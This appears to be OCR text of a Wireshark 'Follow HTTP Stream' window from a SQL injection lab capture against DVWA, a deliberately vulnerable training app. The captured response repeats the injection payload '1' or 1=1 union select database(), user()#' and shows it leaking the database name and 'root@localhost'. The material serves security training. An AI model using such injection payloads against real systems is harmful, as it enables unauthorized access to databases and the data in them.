 Wireshark - Follow HTTP Stream (tcp.stream eq 3) - SQL_Lab.pcap
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Pablo<br /
>Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes)
Show and save data as ASCII
Find: 1=1
Find Next
Help Filter Out This Stream Print Save as… Back Close